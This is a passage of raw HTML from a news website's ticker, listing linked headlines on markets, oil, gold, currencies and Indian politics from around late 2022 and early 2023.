href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinas-dec-home-prices-fall-more-supportive-policies-likely/">China&#8217;s Dec Home Prices fall, More Supportive Policies Likely</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ubs-has-no-desire-to-buy-credit-suisse-chairman-tells-newspaper/">UBS has No Desire to Buy Credit Suisse, Chairman Tells Newspaper</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stock-futures-higher-u-k-gdp-grows-in-november/">European Stock Futures Higher; U.K. GDP Grows in November</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-heads-for-weekly-bounce-dollar-at-7-mth-low-on-easing-inflation/">Asia FX Heads For Weekly Bounce, Dollar at 7-Mth Low on Easing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-fret-over-infecting-elderly-as-holidays-prompt-covid-warnings/">Chinese Fret Over Infecting Elderly As Holidays Prompt COVID Warnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-steady-after-nasdaq-posts-3-session-win-streak/">Dow Futures Trade Steady, After Nasdaq Posts 3-Session Win Streak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-as-industry-data-shows-massive-build-in-u-s-inventories/">Oil Prices Dip as industry Data Shows Massive Build in U.S. Inventories</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/european-stocks-edge-higher-german-industrial-production-impresses/">European Stocks Edge Higher; German Industrial Production Impresses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-on-china-reopening-yuan-at-over-4-mth-high/">Asia FX Rallies on China Reopening, Yuan at Over 4-Mth High</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gm-wants-u-s-treasury-to-reconsider-tax-credits-for-cadillac-lyriq-ev/">GM Wants U.S. Treasury to Reconsider tax Credits for Cadillac Lyriq EV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/weekly-comic-chinas-precarious-reopening/">Weekly Comic: China&#8217;s Precarious Reopening</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/chinese-yuan-hits-4-mth-high-on-reopening-cheer-u-s-payrolls-awaited/">Chinese Yuan hits 4-Mth High on Reopening cheer, U.S. Payrolls Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-steadies-ahead-of-fed-minutes-copper-slammed-by-china-fears/">Gold Steadies Ahead of Fed Minutes, Copper Slammed By China Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-steadies-as-dollar-rebound-slows-ahead-of-fed-minutes/">Asia FX Steadies as Dollar Rebound Slows Ahead of Fed Minutes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/china-manufacturing-pmi-shrinks-for-5th-straight-month-in-dec-caixin/">China Manufacturing PMI Shrinks for 5th Straight Month in Dec &#8211; Caixin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-tick-higher-fed-minutes-in-focus/">Dow Futures Tick Higher, Fed Minutes In Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-korea-dec-factory-activity-weakens-on-demand-slump-trucker-strike-pmi/">South Korea Dec Factory Activity Weakens on Demand Slump, Trucker Strike &#8211; PMI</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/philippines-main-airport-scrambles-to-restore-normalcy-after-power-cut/">Philippines Main Airport Scrambles To Restore Normalcy After Power Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/analysis-modis-popularity-key-to-selling-cut-in-food-aid-ahead-of-indian-elections/">Analysis-Modi&#8217;s Popularity Key to Selling cut in Food Aid Ahead of Indian Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-to-make-raising-wages-a-top-priority-says-senior-govt-official/">Japan to Make Raising Wages a Top Priority, Says Senior Govt official</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/toyotas-nov-global-vehicle-production-rises-1-5-to-record-833104/">Toyota&#8217;s Nov Global Vehicle Production Rises 1.5% to Record 833,104</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-retreats-after-overnight-gains-ahead-of-economic-data-dump/">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/">Major Fire Hits Chilean Port, Codelco Operations Unaffected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-extends-rally-as-u-s-supplies-tighten-ahead-of-demand-heavy-holidays/">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japanese-yen-rallies-to-4-month-high-on-boj-policy-tweak-asia-fx-slips/">Japanese Yen Rallies to 4-month High on BoJ Policy Tweak, Asia FX Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-muted-yen-supported-by-bets-on-eventual-boj-pivot/">Asia FX Muted, yen Supported By Bets on Eventual BoJ Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/takeaways-and-things-you-see-and-explore-at-education-expo-dubai-2022-23/">Takeaways And Things You See and Explore at Education Expo Dubai 2022-23</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-extends-long-trade-deficit-run-slow-chinese-demand-stokes-worry/">Japan Extends Long Trade Deficit Run, Slow Chinese Demand Stokes Worry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-mixed-as-fed-caution-offsets-optimism-over-slowing-inflation/">Asia FX Mixed as Fed Caution offsets Optimism Over Slowing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-sinks-as-caution-over-fed-cpi-inflation-boosts-dollar/">Asia FX Sinks as Caution Over Fed, CPI inflation, Boosts Dollar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale/">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-upgrades-q3-gdp-as-global-recession-covid-risks-linger/">Japan Upgrades Q3 GDP as Global Recession, COVID Risks Linger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-cm-eknath-shinde-directs-civic-body-to-beautify-mumbai-ahesad-of-g20-meeting/">Maharashtra CM Eknath Shinde Directs civic Body to Beautify Mumbai AheSad of G20 Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-languishes-below-80-as-recession-fears-outweigh-tighter-supply/">Oil Languishes Below $80 as Recession Fears Outweigh Tighter Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-slumps-below-1800-as-fed-fears-resurfacea/">Gold Slumps Below $1,800 as Fed Fears Resurfacea</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rallies-on-china-reopening-fervor-dollar-hits-5-month-low/">Asia FX Rallies on China Reopening Fervor, Dollar Hits 5-Month Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/frances-macron-discussed-twitter-content-rules-in-meeting-with-musk/">France&#8217;s Macron Discussed Twitter Content Rules in Meeting With Musk</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-dip-following-mixed-session-nonfarm-payrolls-in-focus/">Dow Futures Dip Following Mixed Session, Nonfarm Payrolls in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-turns-cautious-ahead-of-u-s-payrolls-dollar-hits-3-mth-low/">Asia FX Turns Cautious Ahead of U.S. Payrolls, Dollar Hits 3-Mth Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rally-stalls-on-weak-chinese-data-uncertainty-over-opec-cut/">Oil rally Stalls on Weak Chinese Data, Uncertainty Over OPEC Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/jerome-powell-to-set-stage-for-slowing-fed-ate-hikes-amid-hawkish-tone/">jerome Powell to Set Stage For Slowing Fed ate Hikes Amid Hawkish Tone</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-inches-higher-ahead-of-powell-speech-china-optimism-fades/">Asia FX inches Higher Ahead of Powell speech, China optimism Fades</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-surges-as-speculation-over-opec-cut-outweighs-china-concerns/">Oil Surges As Speculation Over OPEC Cut Outweighs China concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-dip-after-positive-week/">Dow Futures Dip After Positive Week</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-to-set-financial-goals-for-your-future/">How to Set Financial Goals for Your Future</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-down-as-fed-minutes-u-s-data-weighs/">Dollar Down as Fed Minutes, U.S. Data Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-rises-on-saudi-supply-signals-but-demand-fears-cap-gains/">Oil Rises on Saudi Supply Signals, But Demand Fears Cap Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/how-the-2022-dubai-expo-will-enhance-opportunities/">How The 2022 Dubai Expo Will Enhance Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/taiwan-october-export-orders-likely-contracted-again-but-at-slower-pace-raeuters-poll/">Taiwan October Export orders Likely contracted Again, But at Slower Pace- Raeuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-sinks-further-as-china-covid-concerns-outweigh-tightening-supply/">Oil Sinks Further as China COVID Concerns outweigh Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-on-edge-as-markets-weigh-poland-strike-sluggish-demand/">Oil on Edge as Markets weigh Poland Strike, Sluggish Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-dip-as-demand-outlook-worsens-on-china-woes-opec-warning/">Oil Prices Dip as Demand Outlook Worsens on China woes, OPEC Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-extends-gains-on-china-reopening-hopes-tightening-supply/">Oil Extends Gains on China reopening Hopes, Tightening Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/at-least-1-billion-of-client-funds-missing-at-failed-crypto-firm-ftx-report/">At least $1 billion of client funds missing at failed crypto firm FTX : Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nifty-opens-above-18200-sensex-gains-800-pts-zomato-bata-ashok-leyland-in-focus/">Nifty opens Above 18,200, Sensex Gains 800 Pts; Zomato, Bata, Ashok Leyland in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lock-in-ends-but-nykaa-sees-no-selling-pressure-thanks-to-bonus-issue-masterstroke-by-falguni-nayar/">Lock-in Ends But Nykaa Sees no Selling Pressure, Thanks to Bonus Issue Masterstroke By Falguni Nayar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/trade-spotlight-what-should-you-do-wth-britannia-sjvn-apollo-tyres-on-wednesday/">Trade Spotlight  What Should You Do Wth Britannia, SJVN, Apollo Tyres on Wednesday?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dow-futures-trade-flat-ahead-of-u-s-midterm-elections/">Dow Futures Trade Flat Ahead of U.S. Midterm Elections</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/japan-foreign-reserves-fall-for-third-month-after-intervention/">Japan Foreign Reserves Fall For Third Month After Intervention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/developing-countries-need-1-trillion-a-year-in-climate-finance/">Developing Countries Need $1 Trillion a Year in Climate Finance:</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/inflation-top-worry-for-g20-countries-survey/">Inflation top Worry For G20 Countries -Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/maharashtra-govt-will-plan-film-city-between-mumbai-and-thane-cm-eknaath-shinde/">Maharashtra Govt Will Plan Film City Between Mumbai And Thane: CM Eknaath Shinde</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-copper-slip-as-powell-dashes-fed-pivot-hopes/">Gold, Copper Slip as Powell Dashes Fed Pivot Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-falls-on-weak-chinese-data-hawkish-fed-also-weighs/">Oil Falls on Weak Chinese Data, Hawkish Fed Also Weighs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-buoyant-before-the-fed-copper-rallies-on-china-covid-hopes/">Gold Buoyant Before The Fed, Copper Rallies on China COVID Hopes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-hunkers-down-ahead-of-fed-meeting-dollar-slips/">Asia FX Hunkers Down Ahead of Fed Meeting, Dollar Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/dollar-droops-amid-improved-risk-mood-before-fed-aussie-pares-gain-after-rba/">Dollar Droops Amid Improved Risk Mood Before Fed; Aussie Pares Gain After RBA</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-as-weaker-dollar-offsets-china-covid-19-concerns/">Oil prices rise as weaker dollar offsets China COVID-19 concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/global-food-security-on-the-edge-as-russia-exits-grain-deal/">Global Food Security on The Edge as Russia Exits Grain Deal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/as-market-gains-in-diwali-week-more-than-30-smallcaps-rise-up-to-31/">As Market Gains in Diwali Week, More Than 30 Smallcaps Rise up to 31%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/turbulence-in-the-bond-market-what-does-it-mean-for-investors/">TURBULENCE IN THE BOND MARKET: WHAT DOES IT MEAN FOR INVESTORS?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/boj-holds-ultra-low-interest-rates-raises-2022-inflation-forecast/">BoJ Holds Ultra-Low Interest Rates, Raises 2022 Inflation Forecast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nse-adds-these-state-owned-biggies-under-fo-ban-list-on-oct-27/">NSE Adds These State-Owned Biggies Under F&#038;O Ban List on Oct 27</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/forex-analysis/" title="View all posts in Forex Analysis">Forex Analysis</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-in-green-as-street-resumes-trading-nifty-metal-shines-bond-yields-ease/">Sensex in Green As Street Resumes Trading: Nifty Metal Shines, Bond Yields Ease</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-visit-kedarnath-badrinath-today-tight-security-in-place/">PM Modi to Visit Kedarnath-Badrinath Today, Tight Security In Place</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-on-recession-fears-eyes-positive-week-as-supply-tightens/">Oil Slips on Recession Fears, Eyes Positive Week as Supply Tightens</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-prices-creep-higher-as-usd-retreats-hawkish-fed-caps-gains/">Gold Prices Creep Higher as USD Retreats, Hawkish Fed Caps Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-rise-on-supply-woes/">Oil prices rise on supply woes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/buy-shree-cement-target-of-rs-24300-icici-direct/">Buy Shree Cement; target of Rs 24,300: ICICI Direct</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-tread-water-between-tightening-supply-recession-fears/">Oil Prices Tread Water Between Tightening Supply, Recession Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-rises-on-weakening-dollar-yuan-dips-as-zero-covid-persists/">ASIA FX RISES ON WEAKENING DOLLAR, YUAN DIPS AS ZERO COVID PERSISTS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sec-will-not-prohibit-payment-for-order-flow/">SEC WILL NOT PROHIBIT PAYMENT FOR ORDER FLOW</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/gold-set-for-weekly-loss-on-fed-jitters-industrial-metals-gain/">GOLD SET FOR WEEKLY LOSS ON FED JITTERS; INDUSTRIAL METALS GAIN</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/asia-fx-moves-little-in-anticipation-of-red-hot-u-s-inflation/">ASIA FX MOVES LITTLE IN ANTICIPATION OF RED-HOT U.S. INFLATION</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-prices-extend-decline-on-recession-fears-china-covid-curbs/">OIL PRICES EXTEND DECLINE ON RECESSION FEARS, CHINA COVID CURBS</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-to-launch-healthcare-projects-address-rally-in-gujarat-today/">PM Modi to launch healthcare projects, address rally in Gujarat today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/oil-slips-from-1-month-high-as-weak-chinese-data-fuels-demand-fears/">OIL SLIPS FROM 1-MONTH HIGH AS WEAK CHINESE DATA FUELS DEMAND FEARS</a></div></div><div 